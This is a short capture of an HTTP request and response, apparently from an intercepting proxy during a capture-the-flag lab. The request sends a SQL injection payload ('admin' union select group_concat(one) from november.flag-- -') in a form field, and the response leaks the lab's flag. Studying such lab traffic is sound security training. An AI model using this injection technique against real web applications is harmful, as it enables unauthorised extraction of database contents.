 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: 10.10.11.128
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: */*
5 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 66
0 Origin: http://10.10.11.128
1 Connection: close
2 Referer: http://10.10.11.128/
3 Cookie: PHPSESSID=85j3kk65k834nrp2po086q0542
4
5 player=admin'union select group_concat(one) from november.flag-- -
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 01 Feb 2023 04:21:24 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 80
10
11 Sorry, UHC{F1rst_5tep_2_Qualify} you are not eligible due to already qualifying.